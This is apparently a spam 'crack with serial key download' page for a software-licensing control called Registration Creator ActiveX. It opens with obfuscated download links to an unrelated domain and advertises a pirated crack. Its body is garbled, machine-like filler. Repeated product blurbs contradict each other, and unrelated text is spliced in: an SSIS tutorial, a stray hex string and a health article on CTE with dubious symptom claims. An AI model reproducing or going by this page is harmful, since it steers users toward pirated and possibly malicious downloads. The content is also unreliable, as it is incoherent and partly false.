# **Registration Creator ActiveX Crack With Serial Key Download [Updated]**

# [Download](http://evacdir.com/invoking/ZG93bmxvYWR8WGU3TVhRek5IeDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/dishwasher.incidentally.antisocial.UmVnaXN0cmF0aW9uIENyZWF0b3IgQWN0aXZlWAUmV/)

# **[Download](http://evacdir.com/invoking/ZG93bmxvYWR8WGU3TVhRek5IeDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/dishwasher.incidentally.antisocial.UmVnaXN0cmF0aW9uIENyZWF0b3IgQWN0aXZlWAUmV/)**

## **Registration Creator ActiveX Crack +**

The Registration Creator ActiveX Free Download control allows the control of the Registry key values when the Register/Unregister Window is open or open. Use this control to add and remove values in the (HKLM\Software\MyApp) key. Register and Unregister values that allow users to use the application in a "non-registered" mode. Register values include: Start Date - This value is the date the application should first start Auto Start - This value is "ON" or "OFF". Auto Start Mode - This value determines how the application should start up. The Unregister values include: Start Date - This value is the date the application should first start Auto Start - This value is "ON" or "OFF". Auto Start Mode - This value determines how the application should start up. Application Keywords - An array of keywords or phrases which describe the application System ID - A unique string of letters and numbers used to identify a computer system Registration Creator Wednesday, February 21, 2014 How to select data from a remote SQL Server Database using SSIS packages. This is a common task and can be achieved by using a mix of SQL Task and Flat File Destination components. In this example we will be selecting data from the Financials Database to a local.txt file, and then loading that file to SQL Server. The example uses SQL Server Integration Services (SSIS) with a Microsoft SQL Server 2008, a database Financials, and a flat file output.txt. To start, configure the Data Flow as follows: On the SSIS tab, in the Control Flow editor, drag the SQL Task onto the diagram. In the SQL Task, drag the Flat File Source and the Flat File Destination onto the diagram. On the SQL Task, go to the Parameters tab and drag the appropriate connections from the Flat File Source and the Flat File Destination onto the diagram. Save the package to the SSIS Catalog. Select Financials Database in the Data Source Manager and define the following parameters: Variable Name: FileName Variable Type: String Variable Value: C:\Users\ash\Desktop\Book1.txt Expression: @[User::FileName] In the Flat File Source Editor, click the Output Columns tab. Drag the SQL Server Destination onto the diagram. Go to the Connection Manager and drag the SQLServer Connection onto the diagram.

#### **Registration Creator ActiveX Crack + With License Key**

Registration Creator is a new breed of software protection and registration system which is born from the developer's frustration with the overwhelming problem of software copying and the general lack of quality. Registration Creator was designed to address this issue for developers. Registration Creator is for developers to provide a new breed of protection, for their customers to rest assured that their software is not being copied by unauthorized users. Registration Creator was designed to make it easy to provide license protection for your software. Registration Creator only needs a few lines of code to be added to your application. Registration Creator provides the following features: Hacker Detection: Registration Creator keeps track of all software that has been installed on a computer. It looks for common methods used by hackers to bypass your license system. Using this information, you can see if there are any common bypass techniques being used on your systems. If any bypasses are being used, Registration Creator blocks the use of these routines to ensure a safe operation. After-The-Fact Validation: Registration Creator uses a combination of both user-set dates and the days since a user last used a copy of your software. This allows for a system to be used for a long time before the registration is expired. Registration Creator uses a combination of both the number of downloads and number of days since the most recent download to help determine if a system is still using a protected version of your application. The date and time is stored in the actual registration number. This allows you to tie a license to a specific user or computer. Protection against Registration Bypass: Registration Creator includes a feature that would allow you to have a license for one machine and let another machine use it. This ensures that you don't need to worry about registration bypass and the ability to transfer a license from machine to machine. Easy Registration: Registration Creator does not place any administrative burden on the end user. Registration Creator doesn't need any special configuration on the end user's machine. Network Protection: Registration Creator can be used to protect your software on a network. Registration Creator is designed for the average user. We have put a simple menu in the program for them to use to easily add and manage their licenses. SystemID Protection: Registration Creator has the ability to identify a computer system through a unique SystemID. This allows for the protection of the copy protection. The SystemID is stored in the registration itself and is tied to a particular user's account. With a SystemID, you can perform software audits and provide a detailed accounting of who has been 77a5ca646e# **Registration Creator ActiveX Free Download [Updated] 2022**

Serial Generator is our latest software serial number generation tool. With a few lines of code, you can generate serial numbers that are strong and can protect your software against cracking, protecting yourself and others who are helping to distribute the software. This system not only generates serial numbers, but the serial numbers themselves include a user friendly link to your serial generator webpage which gives you the ability to update your serial number on the fly. This allows you to generate serial numbers on the fly for distribution to customers and then offer automatic updates of your webpage with your new serial number as they are required. All of our tools are based on a solid technology that works behind the scenes to protect you, the software vendor and the end user. They can also help you raise the value of your software, so you can make more money from it. Serial Generator is our latest software serial number generation tool. With a few lines of code, you can generate serial numbers that are strong and can protect your software against cracking, protecting yourself and others who are helping to distribute the software. This system not only generates serial numbers, but the serial numbers themselves include a user friendly link to your serial generator webpage which gives you the ability to update your serial number on the fly. This allows you to generate serial numbers on the fly for distribution to customers and then offer automatic updates of your webpage with your new serial number as they are required. Description: Serious License Generator is a software license management tool that allows you to protect your software license, creating a license number that is much harder to crack. With just a few lines of code, you can generate a serial number that can be entered into your software, not only preventing the user from bypassing a trial, but also preventing the user from entering trial serial numbers. The serial number generation tool also allows for an easy to use autoupdate option, that will notify your software that a license has been transferred, making you the most profitable software vendor in the world. In addition to serial number generation, Serious License Generator also includes a license checker and system owner login that helps prevent unauthorized transfer of licenses. Serious License Generator is a software license management tool that allows you to protect your software license, creating a license number that is much harder to crack. With just a few lines of code, you can generate a serial number that can be entered into your software, not only preventing the user from bypassing a trial, but also preventing the user from entering trial serial numbers

## **What's New In Registration Creator ActiveX?**

Registration Creator is our latest software licensing control. With few lines of code, you can protect your software with cuttingedge technology from hackers, crackers and the occasional friend-to-friend software sharing. Registration Creator gives your software the ability to protect itself from hacker tools and detects trial bypasses, such as setting the date back. Along with the hacker protection, Registration Creator has a robust serial number generation system that stores valuable information inside the actual serial number. This allows for detection of license types, dates of purchase and much more. This system also generates serial numbers that are not directly tied to a specific user name giving the flexibility to transfer registrations from one user to another with the same serial number. Registration Creator also offers the posibility to identify computer systems through a unique SystemID which allows for serial numbers to be tied to a specific computer providing true copy protection. System Requirements: Windows 2000 and Windows XP (SP2 or later) RAM 512 Hard disk space 4GB (preferably a 3GB disk) License: Usage License File Size: 14 MB Price: \$49.95 \* If you want to cancel your order, please return your payment to us and we will issue you a full refund or ask you to login to your account and cancel your order from there. Your order cannot be cancelled from the payment page. B. When does your license expire? Expiration date is not included in the software. C. How do I renew my license? We recommend you renew your license at least three months before expiration. Please contact us.Main menu Menu Trauma – The Real Cost of Chronic Traumatic Encephalopathy Anyone who has taken a sports science course in their life knows about the dangers of chronic traumatic encephalopathy (CTE). It is a brain disease that can be caused by repeated blows to the head and eventually lead to dementia and eventually death. Some people assume that it only affects boxers, but it's actually a lot more common than that. While many in the sports industry accept it as a part of playing a sport, if you are an athlete, you may be concerned about what it will do to you. This is especially true if you are a professional athlete. Players of every sport, from football to hockey to basketball to baseball can develop this condition. Problems with Memory and thinking can develop in athletes who suffer repetitive head trauma. There are many symptoms that people develop as they get older, but it's very important to get an early diagnosis to help protect yourself from the problems that will affect your quality of life. This condition can manifest as: Blocked arteries (due to head trauma) Epilepsy Dementia Headaches Problems with your brain that cause depression Memory